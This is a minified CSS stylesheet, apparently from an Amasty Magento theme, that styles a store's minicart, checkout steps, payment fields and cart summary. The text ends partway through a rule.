.amtheme-minicart-overlay{display:block}.block.block-minicart.-sticky-minicart{background:0 0;border:none;border-radius:0;display:flex;height:100%;justify-content:flex-end;margin:0;min-width:auto;padding:0;position:fixed;right:-100%;top:0;transition:right .4s ease-in-out;width:100%}.block.block-minicart.-sticky-minicart:before,.block.block-minicart.-sticky-minicart:after{display:none}.block.block-minicart.-sticky-minicart .amtheme-minicart-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(252,252,252,.8);border:0;display:none;height:100%;width:100%;z-index:-1}.block.block-minicart.-sticky-minicart .amtheme-minicart-content{background:#fff;box-shadow:0 4px 8px rgba(57,56,56,.1);box-sizing:border-box;display:flex;flex-direction:column;padding:20px 20px 0;width:370px}.block.block-minicart.-sticky-minicart .minicart-items{padding-inline-end:10px;flex:1}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart.-sticky-minicart .minicart-items{padding-right:10px}}.block.block-minicart.-sticky-minicart .block-content{background:#f7f7f7;margin:auto -20px 0;padding:0 20px 20px}.block.block-minicart.-sticky-minicart .minicart-items-wrapper{height:100% !important;max-height:inherit}.block.block-minicart.-sticky-minicart .product-item-name{padding-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart.-sticky-minicart .product-item-name{padding-right:5px}}.block.block-minicart .product-item{background:0 0}.block.block-minicart .product-item>.product{border-bottom:1px solid #dfdedd;display:flex;padding:20px 0 10px}.block.block-minicart .product-item .product-photo{padding:5px}.block.block-minicart .product-item .product-photo .product-image-container{width:100px !important}.block.block-minicart .product-item .product-photo .product-image-photo{height:100px !important;max-height:100%;max-width:100%;width:100px !important}.block.block-minicart .product-item .product-item-details{margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:0;flex:auto}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart .product-item .product-item-details{margin-left:10px;margin-right:0}}.block.block-minicart .product-item .product-item-name{margin:5px 0 10px;min-height:auto}.block.block-minicart .product-item .product-item-name a{color:#070605}.block.block-minicart .product-item .product.options{color:#4a4948}.block.block-minicart .product-item-details{padding-inline-end:25px;position:relative}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart .product-item-details{padding-right:25px}}.block.block-minicart .product-item-details>.product-item-pricing{margin-bottom:30px}.block.block-minicart .product-item-details .product.options .toggle{padding-inline-end:25px;position:relative;white-space:nowrap}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart .product-item-details .product.options .toggle{padding-right:25px}}.block.block-minicart .product-item-details .product.options .toggle:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg") no-repeat 100%/contain;content:'';height:20px;position:absolute;right:0;width:20px}.block.block-minicart .product-item-details .product.options.active .toggle:after{transform:rotate(180deg)}.block.block-minicart .product-item-details .product.options.list{margin:10px 0 0}.block.block-minicart .product-item-details .product.options.list dt:after{content:':';display:inline-block}.block.block-minicart .product-item-details .product.options.list dt+dd{float:left}.block.block-minicart .product-item-details .product.options.list dt{clear:both;float:left;font-weight:400;margin-right:5px}.block.block-minicart .product-item-details .product.options.list dd{margin:0 0 5px}.block.block-minicart .product-item-details .product.options.list dd>span{word-break:break-word;word-wrap:break-word}.ie11 .block.block-minicart .product-item-details .product.options.list dd>span{word-break:break-all}.block.block-minicart .product-item-details .actions{bottom:0;position:absolute;right:0}.block.block-minicart .product-item-details .action.edit .amtheme-icon{height:23px;transform:scale(.8);width:23px}.block.block-minicart .product-item-details .action.edit .amtheme-icon:hover{fill:#a8a69f}.block.block-minicart .product-item-details .action.delete .amtheme-icon{height:20px;width:20px}.block.block-minicart .product-item-details .action.delete .amtheme-icon:hover{fill:#a8a69f}.block.block-minicart .product-item-pricing .details-qty{align-items:center;display:flex;flex-flow:row wrap}.block.block-minicart .product-item-pricing .details-qty>.label{margin:0 5px 5px 0}.block.block-minicart .product-item-pricing .amtheme-qty-box{max-width:94px}.block.block-minicart .product-item-pricing .amtheme-qty{min-height:auto;min-width:85px;padding:0 30px}.block.block-minicart .product-item-pricing .update-cart-item{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin-inline-start:15px;display:inline-flex}.block.block-minicart .product-item-pricing .update-cart-item:focus,.block.block-minicart .product-item-pricing .update-cart-item:active{background:0 0;border:none}.block.block-minicart .product-item-pricing .update-cart-item:hover{background:0 0;border:none}.block.block-minicart .product-item-pricing .update-cart-item.disabled,.block.block-minicart .product-item-pricing .update-cart-item[disabled],fieldset[disabled] .block.block-minicart .product-item-pricing .update-cart-item{pointer-events:none;opacity:.5}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart .product-item-pricing .update-cart-item{margin-left:15px}}.block.block-minicart .product-item-pricing .update-cart-item:disabled .amtheme-icon{animation:spin 1s linear infinite}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.block.block-minicart .product-item-pricing .update-cart-item .amtheme-icon{box-sizing:border-box;height:20px;width:20px}.block.block-minicart .product-info-price{align-items:flex-start;display:flex;flex-flow:column wrap;margin-top:10px}.block.block-minicart .product-info-price .price{color:#4a4948;font-weight:700}.block.block-minicart .product-info-price .special-price .price{color:#f23b3b}.block.block-minicart .product-info-price .old-price>.price,.block.block-minicart .product-info-price .price-excluding-tax{margin-top:10px}.block.block-minicart .product-info-price .old-price .price,.block.block-minicart .product-info-price .price-excluding-tax,.block.block-minicart .product-info-price .price-excluding-tax .price{font-size:1.4rem}.block.block-minicart .product-info-price .price-including-tax,.block.block-minicart .product-info-price .price-excluding-tax{align-items:center;display:flex;flex-wrap:wrap}.block.block-minicart .product-info-price .price-including-tax+.price-excluding-tax:before{margin-inline-start:0;content:attr(data-label)}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.block-minicart .product-info-price .price-including-tax+.price-excluding-tax:before{margin-left:0}}.block.block-minicart .product-info-price .minicart-tax-info{width:100%}.block.block-minicart .product-info-price .price-excluding-tax{min-width:130px}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-block-summary .amtheme-estimated-total{margin:0;padding:20px 25px;border-bottom:0;color:#4a4948;cursor:default;display:block;font-size:2.6rem;font-weight:700;text-align:right}.opc-block-summary .amtheme-estimated-total:before{border-top:1px solid #dfdedd;box-sizing:border-box;content:'';display:block;padding-bottom:20px;width:100%}.opc-progress-bar{margin:20px 0 40px;list-style:none;padding:0}.opc-progress-bar.-success{margin:15px auto 30px;text-align:center}.opc-progress-bar>.opc-progress-bar-item{color:#a8a69f;display:inline-block;font-size:1.6rem;line-height:2rem;vertical-align:middle}.opc-progress-bar>.opc-progress-bar-item:after{margin:0 11px;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/progressbar-arrow.svg");content:'';display:inline-block;height:10px;vertical-align:middle;width:18px}.opc-progress-bar>.opc-progress-bar-item:last-child:after{display:none}.opc-progress-bar>.opc-progress-bar-item._active,.opc-progress-bar>.opc-progress-bar-item._complete{color:#4a4948}.opc-progress-bar>.opc-progress-bar-item._complete:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/progressbar-arrow-active.svg")}.field.choice .field-tooltip{display:inline-block;margin-left:10px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:20px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#ed8380}.opc-wrapper .fieldset>.field>.label{font-weight:400}.field-tooltip{cursor:pointer;max-height:20px;position:absolute;right:0;top:2rem;transform:translateY(-50%);z-index:9}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/tooltip.svg");display:inline-block;height:20px;transition:all .4s ease-in-out;width:20px}.field-tooltip .field-tooltip-action:hover{opacity:.75}.field-tooltip .field-tooltip-action>span{display:none}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}.field-tooltip .field-tooltip-content{word-break:break-word;word-wrap:break-word;background:#fcfcfc;border:1px solid #dfdedd;border-radius:4px;box-shadow:0 4px 8px rgba(57,56,56,.1);color:#4a4948;display:none;left:auto;padding:15px;position:absolute;right:0;top:4rem;width:270px;z-index:2}.ie11 .field-tooltip .field-tooltip-content{word-break:break-all}.amtheme-checkout-contact{display:flex;flex-flow:column wrap;margin-bottom:25px}.amtheme-checkout-contact>.step-title{margin-bottom:20px}.authentication-wrapper{align-items:center;display:flex;flex-wrap:wrap}.authentication-wrapper>.amtheme-label{color:#a8a69f;font-size:1.6rem;margin-right:5px}.authentication-wrapper .action-auth-toggle{font-size:1.6rem;font-weight:700;letter-spacing:inherit}.checkout-shipping-address .form-login{margin-bottom:25px}.shipping-address-items .shipping-address-item{background:#fcfcfc;border:1px solid #dfdedd;border-radius:4px;margin-bottom:15px;padding:15px}.shipping-address-items .shipping-address-item.selected-item{border-color:#070605}.shipping-address-items .shipping-address-item .edit-address-link.-hidden{display:none}.shipping-address-items .shipping-address-item .amtheme-address-info{word-break:break-word;word-wrap:break-word}.ie11 .shipping-address-items .shipping-address-item .amtheme-address-info{word-break:break-all}.amtheme-ship-here>.action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding-inline-start:25px;color:#070605;cursor:pointer;font-size:1.6rem;letter-spacing:.03em;line-height:1.2;margin-bottom:15px;min-height:15px;position:relative}.amtheme-ship-here>.action:focus,.amtheme-ship-here>.action:active{background:0 0;border:none}.amtheme-ship-here>.action:hover{background:0 0;border:none}.amtheme-ship-here>.action.disabled,.amtheme-ship-here>.action[disabled],fieldset[disabled] .amtheme-ship-here>.action{pointer-events:none;opacity:.5}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-ship-here>.action{padding-left:25px}}.amtheme-ship-here>.action:before,.amtheme-ship-here>.action:after{margin:2px 0;border-radius:50%;box-sizing:border-box;content:'';display:inline-block;height:15px;left:0;position:absolute;top:0;width:15px}.amtheme-ship-here>.action:before{background:#f7f7f7;border:1px solid #dfdedd}.amtheme-ship-here>.action:after{content:none;height:7px;left:4px;top:4px;width:7px}.amtheme-ship-here>.action:hover:before,.amtheme-ship-here>.action.-selected:before{border-color:#b7c2d2}.amtheme-ship-here>.action.-selected:before{background:#b7c2d2}.amtheme-ship-here>.action.-selected:after{background:linear-gradient(180deg,#fff 0%,#e9eedd 100%,#dce8bf 100%);content:''}.amtheme-ship-here>.action.-selected{font-weight:700}.amtheme-address-info>.amtheme-label{color:#4a4948;display:block;font-size:1.4rem}.amtheme-address-info>.amtheme-content{display:block;margin-bottom:15px}.amtheme-address-info>.amtheme-content>.field{display:block}.checkout-shipping-address .new-address-popup .action-show-popup{font-size:1.2rem;font-weight:700;text-transform:uppercase;letter-spacing:.06em}.checkout-shipping-address .new-address-popup .action-show-popup.-hidden{display:none}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#333;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-wrapper .shipping-information{margin:0 0 45px}.opc-wrapper .shipping-information .shipping-information-title{color:#4a4948;font-size:1.4rem;margin-bottom:10px}.opc-wrapper .shipping-information .shipping-information-content{margin:0 0 25px;align-items:flex-start;display:flex;justify-content:space-between}.opc-wrapper .shipping-information .shipping-information-content>.content{word-break:break-word;word-wrap:break-word;margin-inline-end:40px}.ie11 .opc-wrapper .shipping-information .shipping-information-content>.content{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-wrapper .shipping-information .shipping-information-content>.content{margin-right:40px}}.opc-wrapper .shipping-information .shipping-information-content>.content>.delimiter{margin:0 2px;line-height:1;vertical-align:middle}.opc-wrapper .shipping-information .action-edit{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#a8a69f;line-height:2rem}.opc-wrapper .shipping-information .action-edit:focus,.opc-wrapper .shipping-information .action-edit:active{background:0 0;border:none}.opc-wrapper .shipping-information .action-edit:hover{background:0 0;border:none}.opc-wrapper .shipping-information .action-edit.disabled,.opc-wrapper .shipping-information .action-edit[disabled],fieldset[disabled] .opc-wrapper .shipping-information .action-edit{pointer-events:none;opacity:.5}.opc-wrapper .shipping-information .action-edit:hover{color:#4a4948}.opc-summary-open{height:100%}.opc-summary-open body{overflow:hidden}.opc-summary-open .opc-block-summary{height:100%;overflow:auto}.opc-estimated-wrapper{display:none}.opc-block-summary{background:#f7f7f7;box-sizing:border-box;left:0;padding:0;position:fixed;top:0;width:100%;z-index:999}.opc-block-summary .amtheme-summary-content{max-height:calc(100vh - 70px)}.opc-block-summary>.title,.opc-block-summary .items-in-cart>.title{display:none}.opc-block-summary .minicart-items-wrapper>.minicart-items{list-style:none;margin:0;padding:25px 25px 0}.opc-block-summary .minicart-items-wrapper>.minicart-items>.product-item{margin-bottom:30px}.opc-block-summary .minicart-items-wrapper>.minicart-items>.product-item:last-child{margin:0}.opc-block-summary .minicart-items-wrapper>.minicart-items .product-item{background:0 0}.opc-block-summary .product-item>.product{display:flex;flex-wrap:wrap}.opc-block-summary .product-item .product-image-container{margin-inline-end:30px;position:relative}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-block-summary .product-item .product-image-container{margin-right:30px}}.opc-block-summary .product-item .product-image-wrapper{height:auto}.opc-block-summary .product-item .details-qty{align-items:center;background:#dfdedd;border-radius:50%;display:flex;height:30px;justify-content:center;position:absolute;right:-10px;top:-10px;width:30px;z-index:9}.opc-block-summary .product-item .product-item-inner{display:flex;justify-content:space-between;margin-bottom:10px}.opc-block-summary .product-item .product-item-inner>.subtotal{font-weight:700}.opc-block-summary .product-item .product-item-name{word-break:break-word;word-wrap:break-word;margin-inline-end:15px;font-weight:400;min-height:auto}.ie11 .opc-block-summary .product-item .product-item-name{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-block-summary .product-item .product-item-name{margin-right:15px}}.opc-block-summary .product-item .product-item-details{margin:0;max-width:calc(100% - 110px - 30px)}.opc-block-summary .product-item .product-item-inner .subtotal,.opc-block-summary .product-item .product-item-inner .price-excluding-tax{align-items:flex-end;display:flex;flex-direction:column}.opc-block-summary .product-item .product-item-inner .price-including-tax+.price-excluding-tax{color:#4a4948;font-size:1.4rem;line-height:1.6rem}.opc-block-summary .product-item .product-item-inner .price-including-tax+.price-excluding-tax:before{content:attr(data-label);margin:0;min-width:60px}.opc-block-summary .product-item .weee[data-label]:before{line-height:1}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .cart-price>.price{font-size:1.4rem;margin:0}.opc-block-summary .product-item .cart.item.message{box-sizing:border-box;width:100%}.opc-block-summary .product.options>.toggle{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#333;cursor:pointer;display:block}.opc-block-summary .product.options.active>.toggle{margin-bottom:8px}.opc-block-summary .product.options>.content>.subtitle{display:none}.opc-block-summary .product.options>.content .item-options{color:#4a4948}.opc-block-summary .product.options>.content .item-options .values{word-break:break-word;word-wrap:break-word;display:inline-block;vertical-align:top}.ie11 .opc-block-summary .product.options>.content .item-options .values{word-break:break-all}.opc-block-summary .product.options>.content .item{margin-bottom:5px}.opc-block-summary .amtheme-summary-order{align-items:center;box-shadow:0 2px 4px rgba(71,68,63,.1),0 2px 8px rgba(135,135,135,.2);box-sizing:border-box;display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;padding:25px 35px;position:relative;width:100%;z-index:99}.opc-block-summary .amtheme-summary-order>.amtheme-count{align-items:center;color:#4a4948;display:flex;flex-wrap:wrap;font-weight:700}.opc-block-summary .amtheme-summary-order>.amtheme-count:after{margin-inline-start:12px;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom-xs.svg");background-size:12px 7px;content:'';display:inline-block;height:7px;transition:all .4s ease-in-out;width:12px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-block-summary .amtheme-summary-order>.amtheme-count:after{margin-left:12px}}.opc-block-summary .amtheme-summary-order>.amtheme-count>.number{margin-inline-end:6px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-block-summary .amtheme-summary-order>.amtheme-count>.number{margin-right:6px}}.opc-block-summary .amtheme-summary-order>.amtheme-count>.of{margin:0 6px}.opc-block-summary .amtheme-summary-order>.total{color:#4a4948;font-size:1.6rem;font-weight:400}.opc-block-summary.active .amtheme-summary-order>.amtheme-count:after{transform:rotate(-180deg)}.opc-block-summary .actions-toolbar{align-items:flex-start;margin:0}.opc-block-summary .actions-toolbar .secondary{margin:0;padding:0}.opc-block-summary .actions-toolbar .action.viewcart{margin:0;padding:25px 25px 0}.opc-block-summary .actions-toolbar .action.viewcart .amtheme-icon{height:20px;width:20px}.opc-block-summary .table-totals{margin:20px 0 30px;position:relative}.opc-block-summary .table-totals:after{background:#dfdedd;content:'';display:block;height:1px;left:25px;margin-top:15px;position:absolute;right:25px}.opc-block-summary .table-totals .mark{font-weight:400;padding:10px 10px 10px 25px}.opc-block-summary .table-totals .amount{padding:10px 25px 10px 10px;text-align:right}.opc-block-summary .table-totals .mark>strong,.opc-block-summary .table-totals .amount>strong{font-weight:400}.opc-block-summary .totals-tax-summary{cursor:pointer}.opc-block-summary .totals-tax-summary+.totals-tax-details:not(.shown){display:none}.opc-block-summary .totals-tax-summary+.totals-tax-details>.mark,.opc-block-summary .totals-tax-summary+.totals-tax-details>.amount{color:#4a4948;padding-bottom:20px;padding-top:5px}.opc-block-summary .totals-tax-summary+.totals-tax-details>.amount{padding-inline-end:43px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-block-summary .totals-tax-summary+.totals-tax-details>.amount{padding-right:43px}}.opc-block-summary .totals-tax-summary .amount .price{display:block;text-decoration:none;min-width:61px;position:relative}.opc-block-summary .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .totals-tax-summary .amount .price:after{line-height:10px;margin-bottom:3px;max-width:18px}.opc-block-summary .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.checkout-index-index._has-auth-shown .opc-block-summary{z-index:99}.authentication-dropdown .block.block-customer-login .block-title{text-align:left}.popup-authentication .modal-content{padding:0 30px 30px}.popup-authentication .block-customer-login{border-bottom:1px solid #dfdedd;padding-bottom:45px}.popup-authentication .block-new-customer{padding-top:45px}.popup-authentication .block.block-customer-login .block-title,.popup-authentication .block.block-new-customer .block-title{margin-bottom:20px;text-align:left}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #dfdedd}.checkout-payment-method .payment-method-title{padding:20px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:5px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:5px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 20px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 20px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:20px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 10px}.checkout-payment-method .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:20px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:20px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:none;padding:15px 0}.checkout-payment-method .payment-option-title .action-toggle{color:#4a4948;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-content{padding:0 0 20px}.checkout-payment-method .payment-option-inner{margin:0 0 20px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:5px}.checkout-payment-method .ccard .fields .select{padding-left:5px;padding-right:5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:20px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:20px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.4rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:30px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:20px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.amtheme-product-options{margin:10px 0 0;list-style-type:none;padding:0}.amtheme-product-options>.amtheme-item{align-items:flex-start;color:#4a4948;display:flex;flex-wrap:wrap;font-size:1.6rem;letter-spacing:.03em;line-height:2rem;margin-bottom:10px;max-width:300px}.amtheme-product-options>.amtheme-item .price{font-weight:700;width:100%}.amtheme-product-options .amtheme-title{padding-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-options .amtheme-title{padding-right:5px}}.amtheme-product-options .amtheme-title:after{content:':';display:inline-block}.amtheme-product-options.-bundle .amtheme-title{width:100%}.checkout-index-index .header.content{padding:95px 35px 40px}.checkout-index-index .header.content>.logo{margin:0}.opc-wrapper .opc .step-title{border:0;font-size:2.2rem;font-weight:700;line-height:2.4rem;padding:0}.opc-wrapper .field .note{color:#4a4948;display:block;font-size:1.4rem;margin-top:15px;word-break:break-word}.opc-wrapper .field .note:before{content:'🔎';display:inline;margin-right:2px}.checkout-container .opc-wrapper{width:100%}.checkout-container .opc-sidebar{margin:0}.opc-wrapper form .fieldset>.field.required>label:after,.opc-wrapper form .fieldset>.field._required>label:after{margin:0;position:static}.checkout-agreements-block .checkout-agreements.fieldset{margin:0 0 30px}.checkout-agreements-block .checkout-agreements.fieldset>.field.required>label{margin:0}.checkout-agreements-block .checkout-agreements.fieldset>.field.required>label:before,.checkout-agreements-block .checkout-agreements.fieldset>.field.required>label:after{top:50%;transform:translateY(-50%)}.checkout-agreements-block .checkout-agreements.fieldset>.field.required>label:after{position:absolute}.checkout-agreements-block .checkout-agreements.fieldset>.field.required>label:before{margin:0}.checkout-agreements-block .checkout-agreements.fieldset .action-show{font-weight:700;letter-spacing:.03em}.cart.item{border-bottom:1px solid #dfdedd}.cart.item .item-info .product-item-details{margin-bottom:0;margin-inline-end:0;margin-inline-start:15px;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.cart.item .item-info .product-item-details{margin-left:15px;margin-right:0}}.cart.item .item-info .product-item-details>*:not(:last-child){margin-bottom:10px}.cart.item .item-info .product-item-name{min-height:auto}.cart.item .item-info .product-item-name>a{color:#070605}.cart.item .item-info>.item>.amtheme-inner{align-items:flex-start;display:flex}.cart.item .item-info .amtheme-qty-box>.amtheme-qty{min-width:90px;padding:0 30px}.cart.item .item-info .amtheme-cell>.subtotal{line-height:36px;text-align:right}.cart.item .item-info .subtotal .price-excluding-tax{justify-content:flex-end}.cart.item .item-info .price-including-tax+.price-excluding-tax{flex-wrap:wrap;margin-top:10px}.cart.item .item-info .price-including-tax+.price-excluding-tax:before{margin-inline-start:0;line-height:1}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.cart.item .item-info .price-including-tax+.price-excluding-tax:before{margin-left:0}}.cart.item .item-info .cart-tax-info{width:100%}.cart.item .item-info .price-including-tax+.price-excluding-tax .price{margin-right:0}.cart.item .item-info .product-info-price{align-items:flex-start;display:flex;flex-flow:column wrap}.cart.item .item-info .product-info-price .special-price{margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.cart.item .item-info .product-info-price .special-price{margin-right:5px}}.cart .item-actions .actions-toolbar{flex-wrap:wrap;justify-content:flex-end;margin-top:0}.cart .item-actions .item>.actions-toolbar>.action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin:0 0 0 20px;order:1}.cart .item-actions .action-delete{color:#a8a69f}.cart .item-actions .action-delete:hover{color:#c8c6c2}.cart.main.actions{align-items:center;background:#f7f7f7;display:flex;justify-content:space-between;margin-bottom:5px;padding:10px}@media only screen and (max-width:480px){.cart.main.actions{margin-inline-end:-25px;margin-inline-start:-25px;padding-inline-end:25px;padding-inline-start:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart.main.actions{margin-right:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart.main.actions{margin-left:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart.main.actions{padding-right:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart.main.actions{padding-left:25px}}@media only screen and (max-width:768px){.cart.main.actions{margin-inline-end:-35px;margin-inline-start:-35px;padding-inline-end:35px;padding-inline-start:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart.main.actions{margin-right:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart.main.actions{margin-left:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart.main.actions{padding-right:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart.main.actions{padding-left:35px}}.cart.main.actions .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;line-height:1}.cart.main.actions .amtheme-wrap{align-items:center;display:flex}.cart.main.actions .amtheme-wrap:last-of-type .action{margin-bottom:0;margin-inline-end:0;margin-inline-start:15px;margin-top:0;color:#4a4948}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.cart.main.actions .amtheme-wrap:last-of-type .action{margin-left:15px;margin-right:0}}.cart.main.actions .amtheme-wrap:last-of-type .action:hover{color:#6c6a69}.cart.main.actions .amtheme-text{margin-right:15px}.cart.item .amtheme-label-small{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart-tax-total:after{top:50%;transform:translateY(-50%);margin-top:0}.cart-summary{background:#fcfcfc}@media only screen and (max-width:480px){.cart-summary{margin-inline-end:-25px;margin-inline-start:-25px;padding-inline-end:25px;padding-inline-start:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart-summary{margin-right:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart-summary{margin-left:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and 